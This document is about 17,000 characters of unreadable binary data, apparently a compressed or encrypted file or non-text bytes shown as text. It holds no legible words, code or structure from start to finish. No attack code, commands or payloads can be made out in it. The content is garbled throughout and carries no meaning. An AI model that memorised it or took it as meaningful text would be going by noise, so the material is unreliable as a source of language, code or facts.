��z��)�	�1��-�E�Ѓ�0 ȠAc�昡���T܌���	"���F��U��'�=d���:thC���4�~�ͼ'���;}�܇f������Q#�K���i��-W'ӎⵟ*�8՚�ͯ)�r�P���t��˽�Z�>i��b2J�K '�E� GXi:�*������a*���s��b/rw��˔����]�����O㡬1���٠NIh��jw"�0Ώ[�h3ʓ4\P�"k�,�̜�}�/��0ѓV���M��'�e=��m�4s��R�)�|����I���95:��:�?:�����#�:�߮��D ��uP9� lZX�,Wv-��PDU+@����c�t1��1U�h���ۋ��~Jq-Y�D�s~.�}[���	ZZieSC�ʛ]�V��ɓ�ՐU�Y��濙QH�pR 8���t���|��_چ7;�:�y^�~��+�\�e�����j!o���|P/�mg?�\n�x���+�<�d)8N�Ǡ�BL>�ti\�=��Ǖ���}|�ˉ��٬/'�O�۵g)���9�W�2$�5蹸[�����c[|{H�'����u�����.��t���#�v9�U�!�+��ޕ��偠v��зU���$
�hj�υ�X[�!�\;�`@s�"Md`�T�K/�o��;'�#�Nx��P���42��?�'�����	{�cgQw1;���+pwa����A�k�u���w�9G��*>l�K2p|�Z�1�jTJ!��z/��`pg���a�=q� p�&D��&yhiJs>]�ʜl�i�+�!J��jN]:��Fd}�g'�0�@R���]u���+!�jb��ޠ��S��9*pC����ALv{��py�:���D�C�45R/�7��E6�ʣ)3�a󐺮�ޏx�����*�+SCN
�������M��)u��TO؛G׋�q-��2BjD �9�����(���'�b�\��K\�|k� ��C͗MA��1D(H���4���2��`"�Te�����`�\���P��3[���sI������1��a����Ci��,���[��2� ��$i��r��R��0�$c���;���FKЦ�l1|����R���b�u]>Ӟ��d��N���QD�[h��r�Co+�����P�{��.��R�yg2�\��S�1�B�=��+��H�ϸ^22�si�!�G^+���Q|*B`���5�M��˿�p��}u~�����h�V��9�����Å��ϱR9r�$:7�gK�qn��*���#���ӑ�e���kQ_� fk
ü���&�%��sP������w(�[�8���\<)�XH�eL�|�ph<����;q��9�����U8�j�hxDޔk�R��ذĳն<YNLO��lC(Z�W)�;��9��QJ�۰(>(P��e#70ece$����g�<}Vu�TB�
<�e�O ��O�]�����G�����k�%M7��#�:�1�selS1��3�n/���eqn��ӁD-�X�%J2�����p2(�)Q�L���x�5*X��4֟l}k��~��,*���Rm�Ş�(���Ae��u�8�b�ڍeM/8�!���	������+:��ڑ�<H��f�t�Y�_��W�����N����}���2�.&[�?:�ĭ���!7�/_� .,,���7W�����a��G���M0Ka�������|��W]`���b�{EE������}���غ]5qs�t�8�O('+�J$�l�Ӭ��s`���W�q��_��m��F���n
%�"����,��>?����A�2�~[�}�E/ȃ���紐����������fB�ZrJPam��4���qJ�֬��ȼ�8n��LpG�B �9�/��_�Hخ�U��u��H%/�;v�#�`�2�c��	�����Vt�����%u��T�q��LM�i�Z������P�� 5pt�lH�*b4���S��^ao�!�����(��Y�&*�-�n.���E�B��|�^쐙Q��1-"�Į�RD�r����\���P��n&���v���P|��"~�ll�G�/������/S�͓��4<��c,b��$��lp��(�qʰq��w�a�APli~��K��a�� 3��d��� �K�qk�[����a�A9ZD1�c��S��i����Z�'�(�����l�
YT$�J|�@E�i��=/�	��}��q4�r���	��k�.$���c��Yk��Xz�;���ߖqΫ-<�:��yt��O�G���UaѨh��Rr U�!Co,/�A���mIP��0�鱰ȏ���׈C0.`�"E��Z˧��`+��x�Ϡg�p�k=�5�]LRU���y�:{J��&��i{��rO�'�'[6�!��)����( ۪y^5�'��BST2�re��9���@ل��hd4�]�H�)Ս?�;���,��	[�r$�j䀹U.�#!�5')§�pR��U���CU����(��"����+���%�[QKR#����)����ﻖ�!����V�iR���1	�FmM���YIƐ��8|H��uq��?��8�Ή�m�lɽ4^�e�_�-���]v���l�l����Tj�+GD�V�h�Ed��-���gx���QY�G��A��Kg|?{�K�J���g;*���K�v[�{��u��z	���|��J�Ty�0[��}�C�D0iw��q�4�e�n�	����OU�]�������'x��-+����4	�^� ��0�پ�	��"��y\6lw?�O@����g�T���T��au8΀:V׍yq��&�;1���3�P#.��v?����lf���-��4�YB5�@�?�ɡgB�z�ۃoÁ�Ώ���?Py/5IQ����iH��@�ң��&*L���,��J�ѕ\�q�U8a2P۟��� [&�N����t���>wj$�[�BD7 � ��!A��t��a�_�A\�����#���3�b��]�+���
0j�	��~6�@�n-�C��$�=\,QM#��zV?�$S%ƄQ�r%H�����,�I��b��ߟ���^"&Nrrr��3��K8�i�.�:�p���0bL�l峮�����-gP���ރ[�:;3X�u�n,"�Ǎ�7�
�) ~mC5s:&�4Խ{?ė� )#v9#���)#�%�M��ww���*���-��+��h͓Z(L�n��ʪ0����I��v������g(�_hKz����h�wm��TKo���'� gޣ���1�w� A?^c�{�l}WGcoy�W�-�M�za�z;>��g(-MGo��C@�� �<��d�n��X��ׇ��.�k�s�W*cmU� +��u��꾖�l�у�T˶�O\���	��"D��<�z`.kٻ�M��9}˺v6<S3cGK������*�u6�ݹǢ��X��{�����U�V�)c�w��ײVAۗ�x?jC-b�0kx�0\�?-`V��6��m���	௩)�2���	�i3�rx5L.#���׾AL$.#/�;��9���	G�)��`о�t�b�THH��aF�������C������@w^Q�y[p��QJ���\�Dc�wT8�+2���x?(ѷr��ۭ��bgBt�4��Ƹ�{W�R0_�;L</\���Ze=Q� ϼ�"Q���VU��#���v�ː��&.�{`�j�28�Zu�l6��
�C��դx��b��a�;PpҶ�M7	~�z�h+���>����� A�h�N�/�i(�xL�gU��K��G����-�hL��z������v�Q�׼C���!��\&��4�Ug��^�L3l�^�oE>�L���K�I~��Ձ����.�x���U�[����
v�P�8H�.p2��F@C(�t���꒤���?~�yp�`�w�H�kn��g��CH_&��y�E
m�cc��j����	~�3��fٍs�R6�n?�rEwU>��͂�cY��U�}�N9K&��q7�:�1��'�D���@��v���[�Xv�`J�V��e{4��э��'G8n3�� ?�lF��z�۝�!�/�KE����c0���!�dAs���2oyI3s�5V����8�5i��B���/4���Yv��C�N54�����1~�-�o�U��h2Kx��%��� T�Q�My:�7
�[����o����,{�S@���Ô��6pb��KG(�	���l�3���0Z��W$D+�yJ+�Z��q�	�:k�c�ĜFd�M��aźň��ۏ:�Ob���[2v�����M�@�م2tŇp�3s`V�����2!@M����X\w�
F�=��zX�F�����y�c9�z�Sw�P_��n1~��xj u��4���N�	��6H	5.9�:D~�����3�V�ɸ�w3�e�WF��=!6Q�=���n]�Q�my�'�|���n$鬇=pTJ�\�Wene	���e[>֌;�U�x�W:���Ԯ����y�\?�����hxcCzO!z���+Xw0Q��w�-�:N���_�)C����O�A��1�=��͙�-؜A��� ����F z����CU��ז�4�C�,`o�n��ݢ�t�7Tl,@��`��/���}C�ұ��xB��O���2V�+^�Ly�2�VDVSߙ�0�0��"�	I�z��S;�X��uOhԼW���I>����-�ү���B�V�
6Ս2Ia��ىG>��-��>Q(�Y�2��V�,��p����bK��lVǲ[!P@dI~��Q����X��ɆRDA2������_��Z��S~'�܈�'| �PiV������X�֗�t��Q�1��5�ͺ65�ER����8˶�(����s�7��^= �b~�Y���������� 0A���:	F`;��v@.��b7<%�:)/?*�럨�|�L�GK��(��j��7�����1�\��N�%Ts.�~�2Ϡ��KfH�I$�Hz��,h�/���[!+G��ܘ(D��uQ���(���3��k$ϗ��0vp%4(����˱��]U:�H��p�GH�,������j4�^�*�&L,��`բ���s�!�+x^�4U&��;y���z�Y".6��/�IH�,�|0�b�?�cN���*����>1�k�/�w�`�է-���Q�*7B='��(ا��Ch�K)(��!�
9-�ic�Unt�2A_�D���3��kD��n[7j,����mN�wca�Ｎ�t�Եy���:�j-0�t־���E��Agr�^�I����A4��A�D��L]�V���; Mi�v�Yئ�I_1�ϋX�8�{��>�7�O�E��1�|�D`�A�^��NsងftF�"�&�3�8V����~�6͌��kf�,I��X��*�����������«_G1:D�D�<^X�!�hа6<����E��8�;ͱ��	(3D7Jr�I���a)�F��.s3���9al�U6�FY��(���\��d��T(PF�T�a�Z���\l۳���o2M�P�}xO� ��]���{SS�T�AL��m�t��fI	|�\ox7��@�t��z�+u�����B�U��/���h�m5(���YnF.3;���G��f��1��&�5�2-��1L�}��h/�s������k�N����̎
!J�Hl����@�b��>�
|��T��3R��Q�X�O�Y�{_f�[B�7R@$��>@,�L�E9;$�3(I��/�c�M��m��E�� ;���C_/��	2�y���(����xD�L���o�Z8�o<�e<(M��A���s�؀��� SшM	�C�H������1)�NB[�	Ğ�A(ݮ��R/��%�g�1N��o������'+�P ������v�	���vm<1�PAC?D�����w����]���/����)9T]zCc���<�Y�1Q�A�%r۰{x\)�B�>�he���� $\J9�d�����,j!��--����p��:��p�_�;���Dq�����?�X1�	� �2P;GC(і�=��5}.�4�Wk~:Qa�a�Ү�!{�4C�	��g�wU���٨9��B){��]������ �Gx�f3�a�πߡ�����ZN]�"������[��e[�����܅�����+ޣ�Q1`X�%Q!�G��������>'�~�]��9�'��𫪺6f��e��&L���z����3�'1��.��w s����R��$Ӽ�S$�z����z6���9�Ȫc���5�����fA��v�"�s�ߎ'?��b(�wx����T0����H�d@@�L[���e�9�;�iD�TR́_@����@�K����A�zC�6�?hi����p(|��~�.J�ȐQM��1ԯ��'j���~��0��!4E��"䗥�Q��5��zm\�]����]��p	�X�5{��O��T��͓�j�A*�>N�ݤ}wY���F�B������d,�d\�PyӋ����J���E+�Ux4�6�p�@L�r;��H�7R��k�����J
�)�n�8z��/A��-&��"m8�v�GM��`Z%RJ��W<9���L[Vܳr]*<�kI\���#QW-1����@�X ǽ�e�"�)�`�GP�ES �Y��ܢ�r�U'A��RLC}��)$+YN�������u
&Kk��d��J�!�8ЋO̞+}n~�㒡j?*���,b����A/�#)��{�DX�KTv�P�C�e��,��}k4�������<��{��c��o@�{�b�0���О�S[�c���&K�R�H�c�|�"�1s�h;�F�%i�8�J6�RX&����7�%�3�)eQ�� k���Y�ǡ�F����p)1��{; p=S�&�v���HG��`͗S�I�&��8���)hё_>3�_��n����5�GTk�e�w�JX1�KG��[/c�c\R���	yT~�`�/y��!�=��{'FU�7XϿ��O)��?�g��a�����o讁���w�\��WǞW)׳6Qt�����"�l��t��NK�4h#QG�@T�a� `%��g1s�����I�&7�m�燸�����a��(Q"���l�pdG8�|`�ѿֶx>�<&����D���-BּN��,�w������
A�!I5�(���&����
h���D�(d��Pʼ�0�2����mSG"�k�T���x_n�����>�A����d�uC�e�ZV��a���ðT������pڕ/�t_f cC�)i�6�*�|�E���� �h��5�;|�:��Ii���<��tY�~mqf�3�o�BD���[�o�_9p2r%���3��-���N���c �����Fs_�1K<����A����H1������ɷ̊�$���"�rڮI���}֭D\o.E�C2��M���k{�[�������N��m"����e=rP�;��"������2ȇ@�VP됭�{�F`����-eV����a-�%Z�Hꝋ�"k��e0�f��V�a�z�ٮX3z��"k�Rf>˅�4����c��zY�����M@4�w�ǩ|�W��Ş�����k�c[�%qc���&FZ��e�4ж���Hkr������8����|7=M�&65���է�E��� V)��f~,�P���ǍNN٨�$�R/���Hu#b��w�t�\8>j�dm(�$5�g��,+V��k3�����z��"��{����e��I�<Njt�Imy�kˬ՚�j���G%��i�-
�oף$��2��g�q�̰��;|p$N�EM$�|���E��m!ޅ*�WV,?fƽ-�V�i?e
z}v)�����,h��C�&eL���m�,��
��>`D
��T���j�������"ZT�C�<��-����R�X�1�c۰t�(�D����!��b����;L�ߩn�gd�Q�˘�W����$����r!2���*G�B�'3��˲��8�q�kZ�nz�ӌ=@P8T�WΉ�Q��S���!�]��Z,. �o��}�Z%i���i�����D4�~]��&�-�܌���`Թ����&y�v�P����G�ќ�����B�k�>��HlTB4����Ƭ�!4h,0��{�[b#��	3n�e�,�{a��
���/{�}��ͨ[��Ųɾ<�x��-�����E :��tL����K���y��>TJL�����V uU��7<|M�OQuJW�l]�g�hV����Ot'��+�ޔ(�����N��yPۗ!&�}��tέ3c�}>N^e0��e��ϡsr%}��G��y�,�����,�lt�ѕ������ųa���x����E'PI=�ƥ��8NJ4s�ԋ5��M-7��贆���ZK�W9���"f�07�;�n�>���΅F��-�*L��c`_5�xiEL��^E���B<&�8��頌�{*�>�-%�J��i�x	QD��Q�'���N���D��K��J��I���`��buA�HW���ڴ�D{���%��0�g��,+%A��k�I�@*�p�}�V(�g�R�������ITX�)���^��6���$�k��T�U�￢-b6��ck?�'f��efo�`�l�@Rй�X�$�֏ �Q�i��è[B|�^�G�V.��H*lz'�#b񛴌�E��mj��r�ǚ��O�Q��!�=І�����R���9�"�dw�k��C�>2����[F�u��ކ%\A�UV ����ҋ§l�9,X"RxͯPӅ�>��
^�w��^-H��ċ���r؅�%x��7�*�6��AGc���C.&O���OU��{�>�<q�B���Y�|�\<��3_t-�H!�Xf�h���>E��^�o���|��Lm�j�z�`{$r&Eӣr��{������I<� t���o[n
Ǯ �h�F5c��?��''��3��aǦ�S�q"��N��W:�(���S����E&�{�ڠ����b���b/�8ՑR�V<��S�x᥼�0��e�[@��H�ڂ�J��{�Y2�h����z[
v���y�="�WUO�[�Z����V��LHw^�T������	򿱏J:v|��|���P�rqSO��҉�V����T���^eӢ�L�h*-���r�]':��Ȏ3��Mʕ������:_����P��|�*\�����N<�g��W[���^��6Z  Y���)�ѣ��t7T
� X������g͔�@������_i�@Ok���;��!�['[-�C]0l�l�v�83��";Uf'����"�m��Cn�ɯ6���e�����M�u���Y�ƺ���'ɣ�k\��2b*�m�R���3���@��Da�/c���M��c���*�:s~��C*��giF�q�wX�ͱ�L�>9�p1\�Uf2��bV?9*�Az�S�B/�nV%۳c�6�5��UU�9��$��KA�;XR�Ф]�����v��22)�mP� t�B�KѶu��B6��`��sL�@�U�|Þ�8j�8n\2UG�1�!w��ߦM�rU˄��qg������.��
�9܊��?Ya�4���!m�����ߝ&%Hړ&ֺQ�ȃ�Z�{x�(U���EύD'���]����V��y��ho��)����_�N!�%Ȍ�|��v����7Z�A���灯�4� �)�(Vb����;v>l�ժ�aX[��)pU�k�B��q8X"�>F6�"`7����ؾK���a��Vs���Te�a���,Jh� +�������,:jh�y\�X�L�����d��ɉ�Po'`;�\\eFY�;�"sj+U�����ߗC7��h���\�_���E�-�/�^��n��	+-�QS�}���uo}.ې�եٝ]O3[:2��&tb�Ѳ0�J����/��s|ܦw��dG��\G�Ҕ�k�9�'#bͷs���Iz�����.{W�eq�h+�L�������*�u)v�D�>��~���oF#���Z��2�����@RL1N��틗L��2�.*�Cy�a�:�n�%��+b�j$4�?a6�kw�C,���-ϥ� >�
�ܛ�H*e��J�~~/�w/��m�V�KA��^re�C���\��W�b6�q�SJ��Ds�p���ۻ	#�?��Ao��8������Xx�1��W��)?i�"<�5�!��Y�����t����fm���$�����j�ב�M5�ɀ!��ډ󖫊�顤U/��ND��Gӈ��"|���A�2�f]����|La�g��^�p}�9ٶ��X����I�M"	���z�]Y���R�N�Gvv�bǯ� Hr�s("�&�n�-�9 �o�e��j�v�˧l����9��J�'a$��ު6m�\я�?���3~E�P�~�`�Y�s7�B���k�m��SƎ���`�ʳ��&��ͭn�_��4%%�4z��O�2�I���	��]�$�k���4�J�~IV���w+O9chV����d0%�P�����#�ݗ2)��³�'?h���rJE�>294����F���ۭ����H��)�����j�L�X�2�[��QI�i;~|U��E�68�@J'�)����{;C��B���Z_�R{�]W� z�'N�����-�k!;�¹�mk��͛�w�SI��¹���Sۘ��T	 ���Ӵ
�;
0�N��֚�۰J��:C�K�=L��8�?���z;_�� ���-����|�S�C�g���{�����;�c���v�3����K��SR=�Y�l�V��>���� ��A�T�ir�3�\zO�@��[�T�5=����z����k|	N����ʚ�A���5x�K0니m'xPKg�Y��S�=������($? ���]��稢g.�"�
}^��&��;��P�A:��5�9k���b	h��>������Μ����J'�=���(�G_ ���F�w?C�U^�)\�Զ���Y���27�F'W������͖n���^ A:Rj��1�)���L��Y�w��\2:��� �QE��*ŭ����S�`�G"�22}�/;r�ٌκ��p��bW�)����|b�e}�\g�s���(�z���N*�Zn�x�ݢN)-�0s�ϥ�m���_(,\��kp������+��>��H��zL��_�9����
.�);�c�����+�k��@7<s}W�µv��k+
���{������hV�w��5��p} q��1m����K9>ؑ���t4�}hVl�<�Rׄ,lR��OH��D�RM�{���N�!�%��K�^�g�'AK�=�A{E� �T���͒c))�f�`�����ħ�(�����.�9#�x�>�U'?�i��)d�gcP�-}�w>1
�P,�Q�e��+q�i��w�UR2�^2��fD�g���UpN�i�D�?%ҩ)�����Ea.���}�s�q��nC�Q[�����U:��,�6	+JǨ��
SnKk=]!Y!����W:��:o�W�"���-6V ;Z�=��vH� gX]��n������5J2TI��'� V@�E���BX��j.�O$Ԯ�#��~��3���i�x�S���;Acz�`9_�w����~��� +�Fv�i�/����X;ٹ�ȋ;1j�� a��i7?٢G��}Yw��#|TόB�@F���.�Sĵ*綉�/�z�Rq�3Q���+ZD�2�����Դ5
��co�a���8�0=
.�>��a���u\�����(�P�k����j5"H��]ӫL�Nx������+�'��P�Ӕ���\(y�O�M�ER�~��+��A(��<��5��^��Bм�u�����k���3in^8R�A�O:Z�}�*.�F�� ����܊W����F��)���C�hQ$U2����n(f��4)���F(D(�_�_KD��\d�4>��A�_�,���V��̚(��W �sڨ|ޒ�Jt���wRV��i��G�9�(X`�9��.��{PP�<�аN�PH�Q.��<"-�:��"�蚜��W"�u��5<^�k�g��&�7�\-�;�y��Μ��`f��*E!�)���R2|.�(No�S8�/�A��� ;F�ۉ�&Q���A23Q�y�#�#�Eq��S�E���Tlj�}@l�ّC���4�S���G�ح��!����B"O���^�L���gc��-f7sQ�j�����d�]����S��N�zE,�Yö6�����~��u��:#O� -���/j����7ҁ@��Do��[��j:���2���PKJ|�σ5�t�^`u�-�=��B'ㆌ���������3.�:Wm�� � ���3��q���&���BJa�x��Wb�t�"sg8�[�O
�e�����Ŝ8{�V���S�L�',K�%�rn?���$RU����z��v�Y�j��{s5w�� 7����o�J��h�h>��Hyk�9�.���%;�Q��h\�e���&&�\Ct�!�m�m����,"�.�,�Wm��������L�+� �9����Ғ���e5�W
R�K�!��u��I[W���G#hr��UǪ��1�Ǚ����Mx0{�Mf#�a����H�i���!ڨJ �DZ�8>0D�d�&��$��r���%�֎ڇ���51G0p �+��q�6��B��V�j�p�!�R�2�K�`	Қ\�n2n~bU�nR��3�.������C�ʕ�a��%F9905�G��
HI���t�Y��б�x�RrKZ�{��+���3Y�j�<���4��K��9G�g.dS
T�V�#,�!yJF&��t}ͻ��	 < �݀]�@�i����Ȅ���H��γ~F.���?f�J�GG�d��z^�`��X��X�l+�6@�洠�OX!�6��|�Qއ_&��8\���R�]W�h���j`����lF"i���Z�	Jd\a�}W6��M����/C�4���[���Q�ٔ���LΎ#C�~'�����:�bzn*��k�90r#,��� ���Q)�xm]G2��"3���=Ơ�ơ"�E���ϫ�9LO��;��b�7��e�s����O���O��*r%mу����{د�x��\�Xs-]���:��]��j�Ȱ�<�A��í1@�Ҹ(�԰�g���WAƆZY��_�������+W�<p���<QS��, �e��{a�$�τ�:�`y菟���5ܩ��e�co�u��y��fʇ�K�zw�9cPt��� �t�w@Yɣ�U�]���W-��9w�tiTS�b��;�e��n�*���3��C�k☓��mH�,]����/���6r`��@�-�B�Ta:or-��������9�7�ѧt���˿l��8E�RK���ȷ�i�'z�>��{"5׷���](���fm���i@h�+�g�˯\��/�S�]S��
ȹf!)!뜊u�LD��P�߄�yW{$���Dǃ�W�Fi mI�������z�)����\�^�7��N�=�.a�8�l�����@�]
�m?�M�V���U/ Ǟ�L�,'��u�*��ε�"��X8��0��]���N0%�y:�Ur
2�z���@+��8�7\�?_��~Ϭ\�����\��H����M�=ێ����
�ט�	3����d�n�h�x��*=�bFȡ�L�[8�rDX���Ӟ)Odm�|�qd�oP\k4�<�Aš�pkA����wz��A������A����|+��t�J�JO��i ���&h�G�͖�M������	TH�k�6���b�I<�u��aS�ŝ(�W��Rv�6�k����1��~8�R1�U$�z���M0@޶`1����L�.*췎<�^�iM6��'�h7�M�� ,9��� �YD��%F�K��qAb���ݛ��#YǨg�^,i+��� �VO�D��� h��i������o���wU~�V��\�`[��)����7�~e�/b�U�
:�k�JN�&�hcq�Val;��J{u��ɮN(����;�
� ;�Wg�2k���N�X�(��6�q�~!�����[ŎY�W�ꆃ}�6l�E{�߇��[h�!�͜�v�"��Ck��biy�|=\�����Y���i�'�e�V܍ӂ/�i�v��o��r�Va�!��
��q��[Zq~RC�a��VO0O:4!�WA���cѪ^���"S�h]�_��)��_(.<�(�&�S�(r��A�p]?G���U���8�[�%hAZb�7P���t��GE���l��!���<�`S87��P�$���Fy�XĎa���G�AE?K.)=+x��z�j8QG'U =<^�4�_>�$��@]թ���w�w7����q�D<����j�ˋ��ꍞ?�e�NR3n��Z�䘛1&�\�e
��C�ݖ����b)sm�Bo��%�>�مb_w��6ezO��S�����b]/FL���\�%�ߐ86��m}��^�����o�ƃ��i�w0�&�n:�����t�����`.�Lۻ#�#�G
��U��J��Ng+���8>0 -O��
s��Oz�W2F$�[���g����*(�I�>Q�,���B����Ni�/J��*��P��=T_|���%v9i���"�J9̪j���vDF��kF�z��,��62�~2d��0:�M�$]���d��8>��9�q-�G�j��G�r��ͨ��_Ya�E;HUr�g[�M��(	��7*�)y%V�pq��'����Ր�J����ϣh���ש�5�'�x�I�N���{YLh�a�B$?�q�؈b��P�}R�8��V����n�a�h�j~d�H�2c&M���M��&	A�ϻs�Hw��8�o5��p��r-)����}�MPݠy++��I��Km5��k����ie�����MBO���#�a���Q<���=k��P�Fu9���| z����um��cm��W9�d��K��	5ݺ�d�vL'��(QXQT���J�>��?z�j�G㏚t���/qo������͉T"D����X��KR�;V�rd��䇆��`⯌:���R{��E�`ʊ��_�?�15�۞�����V���=��.2L,la~�%�)~��\�(�7R�����F�ټy����8rcpM-��v�$�ej$D�1˨��|I�搠�>N2p���*��݉l�	��љ�k�Ӆ�;1�kU�:S��:�������r
_˺.������rf�_Ʈ�M�U���S�x��A=g
K5�'Gxd�lJi4'��`��2G���5���"���ҲD���)E��H�(�ц�Y?�~�m��u��R�}g-Z���k�@�
�6B@eF��I�ߢ�H;���8)�'���:p����<N�G����
ؘf�=�l�~��mc#8Ԝ�E-�xN��"���� �sy�q�s�D��٪O2�~��d�=�1�t���.��<���!��qJ�EJ�㔸�	��D�F�_���V���CE�!�V.&O��L�M� QȄC�J~Z(L4���s��
��^g�D~�]���1v��=a|�x��(��S�������ܐ���jهS�/܍c�S�Z��'%�:9����_I�}V��0�v��M*
�$zX<N~����	�[�-+p�'ܫ���$9�<<5�U��MÚ�T&jCC��?	���]�`t�d(ӈ���o�ʉ᧿�
��F���٧�,�ms���b���rcl�v�9~��4"e��m��(S+i;1�ơ��a,Ifw��x7KOz�0��)j9�>��I(TH'�� �O��ˋ��`��Z/[����4���-}�;�M-�sz��v��1p:9��9R?�~İeO��+t��X���S�\(�@�]���{�Ǝ@��`�5�����H�$�m����n52=�~�D�\�I>��ca����,U��b��ā-�][[o#�:ZL*�bt�&�HP��
���X�g����R-?��~vz=���/!B{�*9�t_9��5�eFh���Ar{想����qp���,��
�g���ul�,��|�N�:���:YM`$�\>?^�F��a+��@�s��Ɂ?�2k��#��>��N�Dc�c�5��*�="'���;�����ܫ��2�x`O7�3B��K�|2�������+aݜ���y_n�%�>�R�A�t��`8�*�����M�8�@FF	�V�����6����>]͠����k�F��2��d{�9���o�sBta�Fh�+��ށk
҅ւH���$�w1)ȋ�	b�:с l��4��`G��ω�,It�s�(�B՟lr��=��݈�~����hv11���q�G6CC�8w-V�nV�u���{'����ڡ�o͇��lB?�s(:��T7<$㈵�k��\�pr��ٙ3�8'�j�J��][W#\�n�������A���h�l8��\2}�.�f�I�cNEVY���0�#���F��4�%#s.�]3o�v����2�}��2D��6�\��3��v���D\�������+����:�����2X�ݱ�E���P���]ಇ�V����{P�,�̋��9�'��5[��>J����&�=�S�\��d�T	DR��W��p����;��L<��C���Y�tS���񥁱tׂV�	�+��Hc�i�@_1D��J����5Ju�Š��=cP�m"��0`�&���Y`7V�ތ�_����3bץ!��%#�'�5����L]G	72�`b2P1�ٮ���a[G��Z{�m����}B����W�k����R=.��P>�̉�+] �	ĺ���O���K�j���4G����l���k����w^V�؂VV��G�j8+�;���o뢑��fd�^�9gIz��������ev�4��K�JdQ�d(�=������4�	ib��K+@�G���\���C��?q.���*�#����]�~��D�Ed���2�i|e�`��j:�Wռ��ΰe�]�
×ng��Z2 N��_c��xpuX��gP���;Pѩ�t��� Q���©��S���`�����zh��"��a���F`�#��2UQ��p�&U���>r��Vc�/�or��z��8��ql���`֧�&��v֌�3�w��۔��25Dww��ۉ��|:�M���TU���%ب�e/a��p�ĺ�7����ǡ�>*K�I��?��(�U���>k�c6H�(l�R0�J�u÷��3����B~�����@غuSw���!���P�MS�q��頔��<��&<���_v
|y{����Ofg/��^�%g�0p�;��,�y��8��\00]�W�5.�z�-��X �J��Uб�=�� C���볃I��.b7fnӆ/k�.�����D�Ҷ��i|n;��0b��'�Rs�O��A����beo��8��G��;�Š!��=�#=2
���ͷǽ�.̽�)5��> ����۬��j��i���l*�����Rs�搇���8���IQǎ�T����.M�w�k�e<H�Ї�_5�0����&+�Ō6Հ~�5��:��i�jyfx}\in���B�A��g�?S~�mF�	�<��=��S�@$_�Ļ�
L�����i��K^���ɉE�K�
)p���<�Gx��r���ofM]�ąض~#�ow �o�"e���m���;T����ulfC��*�2�����ta<��8��b
�t����!`�Gҗڒ��qg���y�y��t5�w�	�c�M���ȕ�M���l�� ���}W,�w�7�[\R$A����Ep��v[��1av�����=��x��*i3\�� ����p����ʳ�h��q:IăFF�� �w�[VJ6�vg�˕�=��`��f;�K?���~%�^�=y���e��+�j�>$�.������,�:�f�BD��~ �k����u���RV����+���CM�b}�L�(�h.νy�ၣƱX��}U��ݟ�������w�B�k��,�!"��a��+&vJV�QٯZ�i����/Ě����,���/��a5?y�;8$�Ĕ�G���'��0�6!n���A��Id:�I<���������iT㾦�a�(�I�����|�v����&��2qwA�-?���HwMg��Z5��[������V�L�l�o�T�o)��Pۗ�'�Mf2갲Y��������&�S���ƻ3���cj�_s�|��w��&
	a&������<����o/�
�A�Y�O���z��e��\Gˉُ!s��	��j�4�ڃ�v0�f0���&�8|�(�	�jk^̙�r�F�h����G�hM6B����R��q`������z�����l����8��z�B�&��K�((L�J)/,��ɐ!,
����FȎ�3־LP�z4�������'%ͷ,�,XM7=w�>�]�W/;���6x%�}"<��Lj,��ɜg���h��S�V���ĀrB��T����pc��j:����\
��Q�s����A��$}�*��(v�-(��d���y#�WG�z��ҏe�+�l��,���ݘ#��vw����R����5CӸE�I!I��Z�wDc�~Ȕ?����з�s�:Ա�����&��#�+{�/SzA���{�#;7t�%Q@�?79G��?�p��:M{H:�YY�	Kٞ�L��LOiKP@=���VtN������z����m���A:ȓI���J9�kt[���i��Џ���� B�nIg׽e�U��ώ�f{A<�{�a��z��i9bi������e.SSc���g�j�S؋,x;�q0N͍�����Z.���^�2l�%eqA�K����^��((��2����v�:��΁U�m�֭����GO�]{�,{}|=L���Ʀ5Ĳ�"w
��Ȉ��ң��=���ʌzi��V�؀l���YI�=>�N�����y��A�,�0ᕋ��S�<�ʃ��`%A����/[P��H��x����DEB�S��BJ9�h��[:�	�j]�H�:ƑrqZ[ys@p�I����?O�OT��!�Oj��+�D ,�f{��hO�6Yg�6H���H����n]�͟�<�$� ��D�р?�ED~i¬h�D�7:�Ը�1
X�3�F�XG#�H��E?
�����8C�`w��Y1vW|�u��#���l�6%$?v�Ȝ���Cr��WYq�8��K��q��m�:Z�%Y�����W�S�B3�d��jJb>���uO��Z5��sE����N����s���o�A>F8��>�
�ǇeK��8}�{���"�r�	�q��̦C��Cj�9#�6���"�K���*�]��ޖ��t5yr46]�Ξ~�	�RK�I�?�Vrh��w�Ǌ��C��U��F�6 I4��SkX��WI1�������D���2�a1mv��k
V+z�e��v7��F�N��&�( �bP���������	6�8���u��˃�t�༬�H�Om�k�Ĺ0`O3꬛0�u&Q	v�p��|V~s�h����5�&i��S�n�=w��DFbn�ŀĒ��]h=Kbɖ(|̹��^:���ڨ������K\��\�HǛ��4+�|�&Fr���Ԣ/�!����4.V��~Vw%��e�<�h�*ݧ��9�� 2ލ
7��`���I���_��:&�cY <�yd��l�����J�ɠu�V(�ߎ.I/�����m�`;�6<:1���s�Z^j�.ҮA�&*���l�����y\��q�)�f+69��/i`R
v��7�A+hu
Hwe!��?%t�R˥�/�i�����$�H����楙D�̙�d ٬r�?��6�.�+ގ���� :S�UO�l}��1�\�WB&MG�#������a�߁�Op�fV�����-h;�=�ثHO������������R�|�^	hO{ �f��t�kV�h%�#�u��#�� v<�ы���#��0,�I�y����M��Ʃ�b�CY��x#z�[X�5-���ح�.���s@ �?p���+1�ikغ��ݍ��=F�*�+�`�z�`�!GW8��s����ə0L��z�qB�X�e�-�rhu@��늉2SO?��C��{E���Ʈ�x�֢_��vvIΡ�U�D9���M���3��d�g�Fj�� #�5�$A״^���~ΞI�����]�=۴�V?��w�^9D�Rh����%z���ZO�l��cIy�-cVC���B�s�#�R���-<�����æs#B��O���㩩)�����3��L�c��a��|�����h�j[⼃p��s6�����+0���F��>4�EV�O�?������9�bVF\�M�p�|�I7��P��{���y��@eh@��t��� 96�����|kvo��*����<�x=u���������j����NB�i��@��1vG�,�ؖ;p�nV�%O�u� �6����}�;�~����	}��+{?�rշ.0�;�o���v�G��pW�/Y~�[ O�2�e��Ղ9ͷ*(�wa�t��^lWX5�Y��K8I��X�\�3x�*ۙ14p��!Z�h���)	0�����#u�f�S�泫��ZJX�v�\"����v���Zy�m	�1�����+b���a&��V����6<M�ck���5��+&?�3<_�/�I�x�H�
